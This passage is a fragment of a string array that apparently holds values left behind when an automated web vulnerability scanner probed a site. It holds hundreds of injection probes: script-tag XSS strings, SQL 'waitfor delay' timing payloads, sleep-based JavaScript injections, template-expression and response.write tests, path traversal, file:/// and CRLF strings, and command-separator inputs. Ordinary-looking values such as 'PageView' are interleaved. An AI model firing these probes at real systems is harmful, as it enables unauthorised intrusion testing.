--","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' --","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan Ilocos","-147f10e7461f6-147","PageViewffcce72598PageView","af30d05747","PageViewf6d1a84e54PageView","1'[0]e16a75797b1'[0]","hidden:1bc244f513ahidden:1","PageViewa1e3a6eee7PageView","\u0040\u00400tGe1","\u0040\u0040MF6jW","PageView2p9Zr79K'; waitfor delay '0:0:15' --","PageViewmUKWrKm7'; waitfor delay '0:0:15' --","PageViewd58d90ffb3PageView","PageView9749937","'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9050)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9462)\u003C\/ScRiPt>","PageView9579893","'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9934)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9655)\u003C\/ScRiPt>","\u0040\u0040Yb5TQ","\u0040\u0040tjTrz","PageView9Q0G4K8l'; waitfor delay '0:0:15' --","PageView5c3PNlbp'; waitfor delay '0:0:15' --","PageView9076108","'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9549)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9431)\u003C\/ScRiPt>","PageView9060539","'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9011)\u003C\/ScRiPt>","PageView9577384","'\"()&\u0025\u003Czzz>\u003CScRiPt >tMnY(9624)\u003C\/ScRiPt>","\u0040\u0040jRPfD","PageViewYnJX8nhG'; waitfor delay '0:0:15' --","PageView9396918","'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9520)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9820)\u003C\/ScRiPt>","PageView9719003","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9552)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9270)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9079)\u003C\/ScRiPt>","PageView9675693","'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9026)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9310)\u003C\/ScRiPt>","PageView9879013","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9644)\u003C\/ScRiPt>","\u0040\u0040ts2vi","1AcuStart865295 164168AcuEnd","-1 or AcuStart317270=263594AcuEnd","1AcuStart496423'\"453704AcuEnd","\u0040\u00406274T","1AcuStart840250 806846AcuEnd","-1 or AcuStart362334=999057AcuEnd","1AcuStart110704'\"689856AcuEnd","PageViewgFzxVkyk'; waitfor delay '0:0:15' --","PageViewe4IClzQw'; waitfor delay '0:0:15' --","1AcuStart912227 120025AcuEnd","-1 or AcuStart538725=095029AcuEnd","1AcuStart509046'\"185325AcuEnd","1AcuStart518237 917213AcuEnd","-1 or AcuStart366152=979814AcuEnd","1AcuStart479625'\"252828AcuEnd","PageView9132968","'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9796)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9945)\u003C\/ScRiPt>","PageView9499953","'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9717)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9260)\u003C\/ScRiPt>","1K3PPTZGO","PageView24DDfb88'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXGL(9811)\u003C\/ScRiPt>","\u0040\u0040aLyhJ","PageView9537596","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9278)\u003C\/ScRiPt>","PageView5Jbtza2L'; waitfor delay '0:0:15' --","\u0040\u0040Bvjsb","PageViewRbw6Lu5a'; waitfor delay '0:0:15' --","PageView9896421","'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9012)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9082)\u003C\/ScRiPt>","PageView9624406","'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9111)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9902)\u003C\/ScRiPt>","\u0040\u0040ghbR5","PageViewZmkmbLuc'; waitfor delay '0:0:15' --","PageView9513671","'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9791)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9024)\u003C\/ScRiPt>","beauty,aps,180d41ce63e5bbeauty,aps,180","e2ffb5e437","PageView&n938718=v931463","N1hWc3Q3bEM=","PageView\"||sleep(27*1000)*gmiagm||\"","PageView\"&&sleep(27*1000)*dcwmmx&&\"","PageView'&&sleep(27*1000)*tkghvb&&'","PageView'||sleep(27*1000)*tuxxyg||'","zwqvjs^","${10000497+9999178}","3ioFzVxf","dDSilwp8: ZR46b4P1","expr 9000826135 - 949750","\"+response.write(9767261*9128980)+\"","'+response.write(9767261*9128980)+'","response.write(9767261*9128980)","PageView9231995","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9424)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9474)\u003C\/ScRiPt>","\u0040\u0040Porwd","PageViewuDlCoxxc'; waitfor delay '0:0:15' --","PageView&n950184=v980170","alV4RVFoeEE=","PageView'||sleep(27*1000)*yizfpv||'","PageView\"||sleep(27*1000)*fbwiue||\"","PageView\"&&sleep(27*1000)*fwawhy&&\"","PageView'&&sleep(27*1000)*lffgsn&&'","${9999476+10000385}","5bnke6L1","d9MGjzxf: EJbfKVy8","expr 9000466212 - 924844","\"+response.write(9044049*9700584)+\"","'+response.write(9044049*9700584)+'","response.write(9044049*9700584)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9035)\u003C\/ScRiPt>","PageView9615318","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9299)\u003C\/ScRiPt>","\u0040\u0040hFPtk","PageViewrw7ujjnW'; waitfor delay '0:0:15' --","\u0040\u0040fcDfX","PageViewMg1SlWBx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9116)\u003C\/ScRiPt>","PageView9221617","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9167)\u003C\/ScRiPt>","PageView&n906573=v919567","TEU5SUI2bEc=","PageView\"||sleep(27*1000)*jeyvnw||\"","PageView'||sleep(27*1000)*fcnyuh||'","PageView\"&&sleep(27*1000)*lvqwds&&\"","PageView'&&sleep(27*1000)*ucrnes&&'","yoitxn","${10000276+9999849}","BCcqDObx: whCans5v","qKcYb3B6","expr 9000581913 - 911320","response.write(9311599*9961100)","'+response.write(9311599*9961100)+'","\"+response.write(9311599*9961100)+\"","PageView9032414","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9753)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9911)\u003C\/ScRiPt>","\u0040\u0040QMuCr","PageViewMn6q4Tuj'; waitfor delay '0:0:15' --","PageView&n905854=v950797","TGZseDZUdGY=","PageView\"||sleep(27*1000)*yqwzgj||\"","PageView\"&&sleep(27*1000)*znapba&&\"","PageView'||sleep(27*1000)*bvsgzk||'","PageView'&&sleep(27*1000)*kdeahc&&'","${10000183+10000164}","ced5jwhC: UspYbMnf","UsEUf8fA","expr 9000199107 - 984260","\"+response.write(9742426*9391473)+\"","'+response.write(9742426*9391473)+'","response.write(9742426*9391473)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9298)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9486)\u003C\/ScRiPt>","PageView9984330","\u0040\u0040PKmcr","PageViewFRYMdmNN'; waitfor delay '0:0:15' --","PageView&n980294=v901042","S0s4am9DaWk=","PageView'||sleep(27*1000)*yrpqdb||'","PageView\"||sleep(27*1000)*xwqlme||\"","PageView\"&&sleep(27*1000)*dmjlgh&&\"","PageView'&&sleep(27*1000)*fgcfvq&&'","${9999636+10000362}","76HH0IyS","NfnVHcMh: pZmqwpPI","expr 9000402330 - 951232","'+response.write(9313913*9193869)+'","\"+response.write(9313913*9193869)+\"","response.write(9313913*9193869)","PageView9042707","'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9578)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9901)\u003C\/ScRiPt>","\u0040\u0040fdyFg","PageViewKa8waQYJ'; waitfor delay '0:0:15' --","PageView&n953550=v979225","Y0l4QUVTRjg=","PageView\"||sleep(27*1000)*gzgbqx||\"","PageView'||sleep(27*1000)*ichquw||'","PageView\"&&sleep(27*1000)*zhteed&&\"","PageView'&&sleep(27*1000)*tzvbxb&&'","pqabsn","${9999445+9999186}","gq8UD8HQ","dUzgLW9H: IalOjKN5","expr 9000236339 - 960543","\"+response.write(9722629*9165891)+\"","'+response.write(9722629*9165891)+'","response.write(9722629*9165891)","PageView9975287","'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9263)\u003C\/ScRiPt>","\u0040\u00404skEu","PageViewDtxGTZaE'; waitfor delay '0:0:15' --","PageView&n955174=v921690","Z3gxWVI2MWI=","PageViewebdb60a1f9PageView","PageView\"||sleep(27*1000)*acislg||\"","PageView\"&&sleep(27*1000)*leskqt&&\"","PageView'||sleep(27*1000)*ykceds||'","PageView'&&sleep(27*1000)*hobgun&&'","eubwpk^","${10000114+10000051}","ITbML8bt: ReZX6Zqv","NqHC9sGv","expr 9000188738 - 922326","\"+response.write(9754231*9401385)+\"","'+response.write(9754231*9401385)+'","response.write(9754231*9401385)","PageView9407381","'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9206)\u003C\/ScRiPt>","\u0040\u0040EpvvT","PageView5vPK3ciq'; waitfor delay '0:0:15' --","RlFCOE5xODA=","PageView&n903385=v923597","PageView\"||sleep(27*1000)*xwtncd||\"","PageView'||sleep(27*1000)*usezad||'","PageView\"&&sleep(27*1000)*iphwib&&\"","PageView'&&sleep(27*1000)*zgwvgq&&'","\u0040\u0040RVHtb","PageViewh0byTwjL'; waitfor delay '0:0:15' --","PageView9769227","'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9817)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9623)\u003C\/ScRiPt>","e04695d7ce","PageView9420929","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9264)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9385)\u003C\/ScRiPt>","PageViewc3035de2ffPageView","\u0040\u0040XsHvY","PageViewYsm6ZHyK'; waitfor delay '0:0:15' --","PageView9885867","'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9375)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9971)\u003C\/ScRiPt>","\u0040\u0040hiiz5","PageViewfUQC8Akp'; waitfor delay '0:0:15' --","\u0040\u0040KLBej","PageViewTeqd9J2i'; waitfor delay '0:0:15' --","PageView9443007","'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9144)\u003C\/ScRiPt>","PageView9407503","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9001)\u003C\/ScRiPt>","\u0040\u0040FsYMC","PageViewOouD061d'; waitfor delay '0:0:15' --","\u0040\u0040rucZK","\u0040\u0040BMRSk","PageViewfGP80qwU'; waitfor delay '0:0:15' --","PageView2jbwofcx'; waitfor delay '0:0:15' --","PageView9896013","'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9330)\u003C\/ScRiPt>","PageView9428062","'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9766)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9469)\u003C\/ScRiPt>","PageView9708225","'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9561)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9636)\u003C\/ScRiPt>","visible:3e86c560014visible:3","\u0040\u0040iS3tD","PageViewVKux7zMj'; waitfor delay '0:0:15' --","\u0040\u0040SlAQW","PageView9BVXyKRj'; waitfor delay '0:0:15' --","\u0040\u0040ljwWL","PageView9210407","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9955)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9902)\u003C\/ScRiPt>","PageView99qBHo9G'; waitfor delay '0:0:15' --","\u0040\u0040tH1qI","PageView9175262","'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9315)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9891)\u003C\/ScRiPt>","PageViewBVWpfGkb'; waitfor delay '0:0:15' --","PageView9528229","'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9675)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9786)\u003C\/ScRiPt>","PageView9769749","'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9836)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9278)\u003C\/ScRiPt>","\u0040\u0040yY8Sq","PageViewmrQXi4DC'; waitfor delay '0:0:15' --","\u0040\u0040c2Jzt","PageViewY0X0Xum1'; waitfor delay '0:0:15' --","PageView9954534","'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9046)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9155)\u003C\/ScRiPt>","\u0040\u00407yVvA","PageView9869281","'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9514)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9064)\u003C\/ScRiPt>","\u0040\u0040oCCsA","PageView1dLhrzNh'; waitfor delay '0:0:15' --","f553c2059c","PageViewjivk5hPV'; waitfor delay '0:0:15' --","db15928e53","a1d6883896","PageView9065068","'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9573)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9283)\u003C\/ScRiPt>","PageView9169375","'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9112)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9772)\u003C\/ScRiPt>","\u0040\u0040VTCUP","PageViewcC9Tuu6y'; waitfor delay '0:0:15' --","\u0040\u0040m5DjN","PageViewkKKsuST9'; waitfor delay '0:0:15' --","PageView9529795","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9700)\u003C\/ScRiPt>","PageView9990289","'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9223)\u003C\/ScRiPt>","b96cea7f92","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9476)\u003C\/ScRiPt>","cc5b7e161a","PageView9069459","'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9316)\u003C\/ScRiPt>","\u0040\u0040kUNt5","PageView9023143","'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9853)\u003C\/ScRiPt>","\u0040\u0040XJOzJ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9484)\u003C\/ScRiPt>","PageView48urJxnp'; waitfor delay '0:0:15' --","PageViewrfNnEtG1'; waitfor delay '0:0:15' --","N'^a2cf017c5dN'^","\u0040\u0040HUayU","PageView9680862","'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9695)\u003C\/ScRiPt>","PageViewml4NoqXr'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9661)\u003C\/ScRiPt>","PageView9647745","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9204)\u003C\/ScRiPt>","PageView9108874","'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9718)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9943)\u003C\/ScRiPt>","cfe4abb8d8","PageViewa13434f510PageView","PageViewc2f9c71691PageView","fbacb0b7e8","b778bf90a9","PageViewd1b973685dPageView","115 Monk St.f5c364d5fd115 Monk St.","PageView9269595","'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9326)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9433)\u003C\/ScRiPt>","1AcuStartvntoo'\"AcuEnd","hitemycllbpkd.bxss.me","AcuStart.vnzci.AcuEnd","1554637\/..\/..\/xxx\\..\\..\\307419","PageView\"||sleep(27*1000)*qtqwyq||\"","PageView'||sleep(27*1000)*wenpms||'","PageView'&&sleep(27*1000)*ppyxdc&&'","PageView\"&&sleep(27*1000)*kaezjv&&\"","dpmclv^","ACUSTARTtbwsxa","1591221\/..\/..\/xxx\\..\\..\\626199","file:\/\/\/554637\/307419","AcuStartjpqvtAcuEnd","154101'\"^|;\u003C>829277","PageView&n971345=v998382","cjhsRVN2WDI=","${10000454+9999924}","AcuStartkmtih${}AcuEnd","gpgowfwouy\u00250d\u00250aACUSTART:ACUEND","319j1Sgo: fMuSsLCi","\"+response.write(9773510*9035890)+\"","'+response.write(9773510*9035890)+'","ZJl0b2PK","response.write(9773510*9035890)","-1 or AcuStart567809=035628AcuEnd","\u0040\u0040bOWMd","1AcuStart252529 305535AcuEnd","1AcuStart413220'\"174889AcuEnd","PageViewzQ7H76x2'; waitfor delay '0:0:15' --","-1 or AcuStart908873=394962AcuEnd","1AcuStart762896 852324AcuEnd","1AcuStart380219'\"748922AcuEnd","PageView9472676","'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9504)\u003C\/ScRiPt>","1AcuStartkjsgu'\"AcuEnd","hitjnslvmogom.bxss.me","ACUSTARTidejtz","AcuStart.abqcu.AcuEnd","PageView\"||sleep(27*1000)*odzlqd||\"","PageView'||sleep(27*1000)*zzopjj||'","PageView\"&&sleep(27*1000)*zthknc&&\"","PageView'&&sleep(27*1000)*cutnfq&&'","AcuStartsjelt${}AcuEnd","1897854\/..\/..\/xxx\\..\\..\\679365","AcuStartaasswAcuEnd","file:\/\/\/491650\/010213","1491650\/..\/..\/xxx\\..\\..\\010213","\u0040\u0040gf7fz","PageView&n945067=v964847","1AcuStart522296 347304AcuEnd","RUF4czMxUDE=","-1 or AcuStart875800=296074AcuEnd","1AcuStart576367'\"346140AcuEnd","500451'\"^|;\u003C>753515","PageView8HucXqhw'; waitfor delay '0:0:15' --","${9999963+10000102}","1AcuStart679445 760283AcuEnd","-1 or AcuStart890688=007993AcuEnd","K2VhkDph","1AcuStart084850'\"552216AcuEnd","odsdqwsach\u00250d\u00250aACUSTART:ACUEND","36jGsTC9: uOpnAK0B","\"+response.write(9010554*9114164)+\"","response.write(9010554*9114164)","'+response.write(9010554*9114164)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9047)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9162)\u003C\/ScRiPt>","PageView9540148","1AcuStarthuaka'\"AcuEnd","hitileyravjcw.bxss.me","PageView'||sleep(27*1000)*lhvtmu||'","AcuStart.adfxb.AcuEnd","PageView\"||sleep(27*1000)*uyapyi||\"","PageView\"&&sleep(27*1000)*cwqojp&&\"","PageView'&&sleep(27*1000)*sidgcs&&'","ACUSTARTawnrco","-1 or AcuStart867128=516720AcuEnd","1AcuStart570823'\"377722AcuEnd","1000424\/..\/..\/xxx\\..\\..\\138325","AcuStartuaurrAcuEnd","\u0040\u0040fVCZl","PageView&n976701=v973981","eDYwRjVKYVI=","AcuStartmhqie${}AcuEnd","1AcuStart516991 738718AcuEnd","${9999600+9999188}","PageViewZ2dB8xrO'; waitfor delay '0:0:15' --","1806687\/..\/..\/xxx\\..\\..\\907360","file:\/\/\/806687\/907360","\"+response.write(9360491*9585256)+\"","190210'\"^|;\u003C>270508","1AcuStart433023 712921AcuEnd","-1 or AcuStart211431=357392AcuEnd","1AcuStart439208'\"702399AcuEnd","abdsftsfxw\u00250d\u00250aACUSTART:ACUEND","oiGMARht: xMbUR1JY","9DM1QnEg","'+response.write(9360491*9585256)+'","response.write(9360491*9585256)","PageView9062055","'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9083)\u003C\/ScRiPt>","1AcuStarttlcly'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9496)\u003C\/ScRiPt>","hitlwjpmvzioa.bxss.me","AcuStart.xsmrs.AcuEnd","PageView\"||sleep(27*1000)*rvqcoy||\"","PageView'||sleep(27*1000)*yocriq||'","PageView\"&&sleep(27*1000)*fpuvub&&\"","PageView'&&sleep(27*1000)*voqlup&&'","ACUSTARTubbfjz","-1 or AcuStart077164=203348AcuEnd","\u0040\u0040Colih","1298012\/..\/..\/xxx\\..\\..\\150867","1AcuStart864251 256472AcuEnd","-1 or AcuStart525241=587817AcuEnd","1AcuStart246042'\"131132AcuEnd","PageView&n911749=v975582","AcuStartqhewtAcuEnd","AcuStartdmwde${}AcuEnd","${10000025+9999095}","azNzQnd1NlU=","file:\/\/\/028996\/246502","PageViewCJ8kYFAI'; waitfor delay '0:0:15' --","407885'\"^|;\u003C>696619","1028996\/..\/..\/xxx\\..\\..\\246502","1AcuStart023132 175801AcuEnd","1AcuStart013686'\"980253AcuEnd","effpesnrnb\u00250d\u00250aACUSTART:ACUEND","V5gTcc54: tDOhz2TH","BeiuwpkA","\"+response.write(9923932*9090714)+\"","response.write(9923932*9090714)","'+response.write(9923932*9090714)+'","PageView9075993","'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9707)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9666)\u003C\/ScRiPt>","1AcuStartbnklf'\"AcuEnd","hitujgkcuzcsz.bxss.me","AcuStart.jzeqz.AcuEnd","PageView\"||sleep(27*1000)*vcahrn||\"","PageView'||sleep(27*1000)*gehqre||'","PageView'&&sleep(27*1000)*ypwnda&&'","PageView\"&&sleep(27*1000)*iadlvp&&\"","xuaxwd^","\u0040\u0040Hvnur","eHB3MXZ5M0Y=","ACUSTARTyczxjs","-1 or AcuStart535179=797626AcuEnd","1AcuStart285261 621280AcuEnd","1AcuStart396269'\"546351AcuEnd","PageView0z7Co1Xj'; waitfor delay '0:0:15' --","1261163\/..\/..\/xxx\\..\\..\\342564","1AcuStart649898 760670AcuEnd","${9999399+9999574}","file:\/\/\/416262\/431124","1416262\/..\/..\/xxx\\..\\..\\431124","-1 or AcuStart879101=509851AcuEnd","1AcuStart494815'\"373874AcuEnd","AcuStartbfysdAcuEnd","PageView&n997332=v925473","AcuStartcbgxp${}AcuEnd","069544'\"^|;\u003C>106205","txG9B7UQ: qnd1rZn0","ifrthojwsc\u00250d\u00250aACUSTART:ACUEND","XlQA7ObV","\"+response.write(9874303*9348895)+\"","'+response.write(9874303*9348895)+'","response.write(9874303*9348895)","'+response.write(9818058*9794299)+'","\"+response.write(9818058*9794299)+\"","response.write(9818058*9794299)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9002)\u003C\/ScRiPt>","1AcuStartulvcn'\"AcuEnd","PageView9707247","'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9058)\u003C\/ScRiPt>","AcuStart.jtckc.AcuEnd","PageView'||sleep(27*1000)*qhqtjk||'","PageView\"&&sleep(27*1000)*pbdszd&&\"","1AcuStart844817 916676AcuEnd","-1 or 